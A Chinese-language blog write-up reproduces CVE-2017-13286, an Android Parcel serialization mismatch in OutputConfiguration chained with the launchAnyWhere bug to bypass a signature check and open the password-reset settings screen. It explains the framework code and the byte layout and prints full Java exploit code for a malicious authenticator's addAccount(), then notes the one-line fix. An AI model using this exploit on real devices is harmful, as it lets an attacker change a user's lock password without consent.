参考相关博客,对CVE-2017-13286进行复现。
CVE-2017-13286
参考文章:原创]CVE-2017-13286漏洞分析及利用-Android安全-看雪论坛-安全社区|安全招聘|bbs.pediy.com launchAnyWhere: Activity组件权限绕过漏洞解析(Google Bug 7699048 ) - 360 核心安全技术博客 Bundle風水——Android序列化與反序列化不匹配漏洞詳解 - ITW01
CVE-2017-13286是一个由于Parcelabel对象的序列化和发序列化操作不一致而导致的漏洞,它可以绕过检查直接修改手机密码。
总的来说需要了解它包含的两个部分:
Android-bug-7699048

Android-bug-69683251android/hardware/camera2/params/OutputConfiguration中的序列化与反序列化不一致的漏洞。

Android-bug-7699048 基于AccountManagerService的账户认证流程如下:
AppA请求添加一个特定类型的网络账号
系统查询到AppB可以提供一个该类型的网络账号服务,系统向AppB发起请求
AppB返回了一个intent给系统,系统把intent转发给appA
AccountManagerResponse在AppA的进程空间内调用 startActivity(intent)调起一个Activity。
这种设计的本意是,AccountManagerService帮助AppA查找到AppB账号登陆页面,并呼起这个登陆页面。
AppB的MyAuthenticator类,该类整体继承于AccountManagerResponse。
1
2
3
4
5
6
7
8
9
10
11
12
public Bundle addAccount (AccountAuthenticatorResponse response, String accountType, String authTokenType, String[] requiredFeatures, Bundle options) Intent intent = new Intent(); intent.setComponent(new ComponentName( "com.trick.trick " , " com.trick. trick.AnyWhereActivity" )); intent.setAction(Intent.ACTION_RUN); intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK); final Bundle bundle = new Bundle(); bundle.putParcelable(AccountManager.KEY_INTENT, intent); return bundle; }
AccountManager.java 中处理AccountManagerService返回bundle的函数,运行在AppA的进程中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 private class Response extends IAccountManagerResponse .Stub @Override public void onResult (Bundle bundle) Intent intent = bundle.getParcelable(KEY_INTENT); if (intent != null && mActivity != null ) { mActivity.startActivity(intent); } else if (bundle.getBoolean("retry" )) { try { doWork(); } catch (RemoteException e) { throw e.rethrowFromSystemServer(); } } else { set(bundle); } } ...... }
上述Response.onResult(Bundle bundle)方法在AccountManagerService.Session$onResult(Bundle bundle)方法中被调用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 public void onResult (Bundle result) mNumResults++; if (result != null && !TextUtils.isEmpty(result.getString(AccountManager.KEY_AUTHTOKEN))) { String accountName = result.getString(AccountManager.KEY_ACCOUNT_NAME); String accountType = result.getString(AccountManager.KEY_ACCOUNT_TYPE); if (!TextUtils.isEmpty(accountName) && !TextUtils.isEmpty(accountType)) { Account account = new Account(accountName, accountType); cancelNotification(getSigninRequiredNotificationId(mAccounts, account), new UserHandle(mAccounts.userId)); } } IAccountManagerResponse response; if (mExpectActivityLaunch && result != null && result.containsKey(AccountManager.KEY_INTENT)) { response = mResponse; } else { response = getResponseAndClose(); } if (response != null ) { try { if (result == null ) { if (Log.isLoggable(TAG, Log.VERBOSE)) { Log.v(TAG, getClass().getSimpleName() + " calling onError() on response " + response); } response.onError(AccountManager.ERROR_CODE_INVALID_RESPONSE, "null bundle returned" ); } else { if (mStripAuthTokenFromResult) { result.remove(AccountManager.KEY_AUTHTOKEN); } if (Log.isLoggable(TAG, Log.VERBOSE)) { Log.v(TAG, getClass().getSimpleName() + " calling onResult() on response " + response); } response.onResult(result); } } catch (RemoteException e) { if (Log.isLoggable(TAG, Log.VERBOSE)) { Log.v(TAG, "failure while notifying response" , e); } } } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 @Override public void onResult (Bundle result) mNumResults++; Intent intent = null ; if (result != null && (intent = result.getParcelable(AccountManager.KEY_INTENT)) != null ) { PackageManager pm = mContext.getPackageManager(); ResolveInfo resolveInfo = pm.resolveActivity(intent, 0 ); int targetUid = resolveInfo.activityInfo.applicationInfo.uid; int authenticatorUid = Binder.getCallingUid(); if (PackageManager.SIGNATURE_MATCH != pm.checkSignatures(authenticatorUid, targetUid)) { throw new SecurityException( "Activity to be started with KEY_INTENT must " + "share Authenticator's signatures" ); } } ...... }
Android-bug-69683251 该漏洞为android/hardware/camera2/params/OutputConfiguration中的序列化与反序列化存在不一致漏洞。camera2的一个参数处理缺陷,但是可以被利用起来绕过Android-bug-7699048的补丁,继续导致launchAnyWhere。
先来看这个类的序列化和反序列化方法,可以看到writeToParcel()写入的mIsShared没有在OutputConfiguration()中被读出,这将导致读写内存错位。OutputConfiguration在传递前后发生变化。当然,如果变化只发生在OutputConfiguration内部,可能造成的威胁有限,需要借助这个错位,把错误扩散到其他地方。
回顾Android-bug-7699048的补丁,system_server增加了对传输的intent的签名检查,而借助Android-bug-69683251,可以绕过签名检查。
首先,在MyAuthenticator.addAccount()中构造如下bundle数据并返回。
即将返回的bundle数据包含三个部分:一个OutputConfiguration对象的数据,一个bytesArray和用于填充的Padding字符串。OutputConfiguration部分:len1表示key1的长度,type1表示该部分是一个Parcel(VAL_PARCEL=4),value1为具体内容,”outputconfig”(实为”android.hardware.camera2.params.OutputConfiguration”)指明了对象的类型,后续六个32bit数是其内部属性。BytesArray部分:len2=1指示key2长度为1,type2表明该部分是一个ByteArray(VAL_BYTEARRAY = 13),value2是具体的byteArray值。com.android.settings.ChooseLockPassword的Intent,然后在前面插入这段数据的长度。在第一次反序列化操作中,value2将被视作一段byteArray,第二次反序列化操作中将被视作一个完整的Intent。Padding就是一段用于填充末尾的字符串键值对。

第一次反序列化,在AccountManagerService.Session$onResult(Bundle bundle)中执行。intent=result.getParcelable(AccountManager.KEY_INTENT)从bundle result中提取一个intent,然后检查该intent的签名是否合法。bundle result并没有包含intent键值对,因为当前会解析发现intent的具体数据内含在byteArray中,这里绕过了补丁的签名验证。OutputConfiguration对象,但是由于它不读出mIsShared,反而把构造的mIsShared=0读入为ArrayList=0(ArrayList的读出代码如下图所示),这指明OutputConfiguration对象数据的结束。开始读取下一个键值对,即ByteArray,intent的数据被当作byteArray的一部分被读取。
第二次序列化,发生在response.onResult(result);语句,把bundle result返回给AppA中的IAccountManagerResponse.onResult(bundle bundle),result需要进行序列化,由系统完成。OutputConfiguration的读入写出操作不一致,它将向bundle中多写入一个int mIsShared = 0,后续的数据保持不变。
第二次反序列化,发生在IAccountManagerResponse.onResult(bundle bundle),该方法将从bundle中取出一个intent并调用。这个时候,在格式上原本被包含在byteArray中的intent数据会因为OutputConfiguration的读入操作而显现为一个独立合法的键值对。OutputConfiguration不读出mIsShared,所以在第二次序列化中多写入的mIsShared=0会被错位赋给listLen,同样指明当前OutputConfiguration对象的结束。而原本的listLen=0被认为是后续数据的组成部分,第二个键值对也因此被解析为len2=0 key2=1 type2=6,表明这是一个long数字,键值长8个字节,由原本的type2=13与value2[0:4],也即intent的长度数字构成,完成对long的解析。因此,接下来的数据便是byteArray,也即intent的具体内容,恶意intent将被正常解析,由此显现为第三个键值对。
具体构造代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
@Override public Bundle addAccount (AccountAuthenticatorResponse response, String accountType, String authTokenType, String[] requiredFeatures, Bundle options) throws NetworkErrorException Bundle retBundle = new Bundle(); Parcel bundleData = Parcel.obtain(); Parcel craftData = Parcel.obtain(); craftData.writeInt(3 ); craftData.writeString("object1" ); craftData.writeInt(4 ); craftData.writeString("android.hardware.camera2.params.OutputConfiguration" ); craftData.writeInt(1 ); craftData.writeInt(1 ); craftData.writeInt(1 ); craftData.writeInt(1 ); craftData.writeInt(1 ); craftData.writeInt(1 ); craftData.writeInt(0 ); craftData.writeInt(1 ); craftData.writeInt(6 ); craftData.writeInt(13 ); craftData.writeInt(-1 ); int keyIntentStartPos = craftData.dataPosition(); craftData.writeString(AccountManager.KEY_INTENT); craftData.writeInt(4 ); craftData.writeString("android.content.Intent" ); craftData.writeString(Intent.ACTION_RUN); Uri.writeToParcel(craftData, null ); craftData.writeString(null ); craftData.writeInt(0x10000000 ); craftData.writeString(null ); craftData.writeString("com.android.settings" ); craftData.writeString("com.android.settings.ChooseLockPassword" ); craftData.writeInt(0 ); craftData.writeInt(0 ); craftData.writeInt(0 ); craftData.writeInt(0 ); craftData.writeInt(-2 ); craftData.writeBundle(null ); int keyIntentEndPos = craftData.dataPosition(); int lengthOfKeyIntent = keyIntentEndPos - keyIntentStartPos; craftData.setDataPosition(keyIntentStartPos - 4 ); craftData.writeInt(lengthOfKeyIntent); craftData.setDataPosition(keyIntentEndPos); craftData.writeString("PaddingK" ); craftData.writeInt(0 ); craftData.writeString("PaddingV" ); int length = craftData.dataSize(); bundleData.writeInt(length); bundleData.writeInt(0x4c444E42 ); bundleData.appendFrom(craftData, 0 , length); bundleData.setDataPosition(0 ); retBundle.readFromParcel(bundleData); return retBundle; }
完整代码:slient2009/CVE-PoCs (github.com)
这个bug的修复非常简单,添加mIsShared的读入就好。


